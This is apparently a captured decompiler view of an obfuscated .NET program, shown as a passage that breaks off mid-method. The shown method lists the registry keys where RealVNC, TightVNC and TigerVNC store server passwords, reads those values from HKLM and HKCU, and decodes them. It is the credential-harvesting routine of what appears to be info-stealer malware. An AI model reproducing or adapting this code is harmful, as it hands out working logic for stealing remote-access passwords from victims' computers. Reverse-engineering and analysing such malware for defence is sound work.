 b ✕
11325 }
11326
11327 // Token: 0x06000104 RID: 260 RVA: 0x0001A558 File Offset: 0x00018758
11328 internal static List<global::A.b.X> X()
11329 {
11330 List<global::A.b.X> list = new List<global::A.b.X>();
11331 List<global::A.b.x<string, string, string>> list2 = new List<global::A.b.x<string, string, string>>();
11332 list2.Add(new global::A.b.x<string, string, string>("RealVNC 4.x", "SOFTWARE\\Wow6432Node\\RealVNC\\WinVNC4", "Password"));
11333 list2.Add(new global::A.b.x<string, string, string>("RealVNC 3.x", "SOFTWARE\\RealVNC\\vncserver", "Password"));
11334 list2.Add(new global::A.b.x<string, string, string>("RealVNC 4.x", "SOFTWARE\\RealVNC\\WinVNC4", "Password"));
11335 list2.Add(new global::A.b.x<string, string, string>("RealVNC 3.x", "Software\\ORL\\WinVNC3", "Password"));
11336 list2.Add(new global::A.b.x<string, string, string>("TightVNC", "Software\\TightVNC\\Server", "Password"));
11337 list2.Add(new global::A.b.x<string, string, string>("TightVNC", "Software\\TightVNC\\Server", "PasswordViewOnly"));
11338 list2.Add(new global::A.b.x<string, string, string>("TightVNC ControlPassword", "Software\\TightVNC\\Server", "ControlPassword"));
11339 list2.Add(new global::A.b.x<string, string, string>("TigerVNC", "Software\\TigerVNC\\Server", "Password"));
11340 int num = 0;
11341 checked
11342 {
11343 int num2 = list2.Count - 1;
11344 int i = num;
11345 while (i <= num2)
11346 {
11347 RegistryKey registryKey = Registry.LocalMachine.OpenSubKey(list2[i].A);
11348 if (registryKey != null)
11349 {
11350 goto IL_12F;
11351 }
11352 registryKey = Registry.CurrentUser.OpenSubKey(list2[i].A);
11353 if (registryKey != null)
11354 {
11355 goto IL_12F;
11356 }
11357 IL_211:
11358 i++;
11359 continue;
11360 IL_12F:
11361 byte[] byte_ = new byte[0];
11362 try
11363 {
11364 object objectValue = RuntimeHelpers.GetObjectValue(registryKey.GetValue(list2[i].A));
11365 if (objectValue != null)
11366 {
11367 if (objectValue.GetType() == typeof(string))
11368 {
11369 byte_ = global::A.b.E.G(Conversions.ToString(objectValue));
11370 }
11371 else
11372 {
11373 byte_ = (byte[])objectValue;
11374 }
11375 object obj = global::A.b.E.b(byte_);
11376 if (!string.IsNullOrEmpty(Conversions.ToString(obj)))
100 %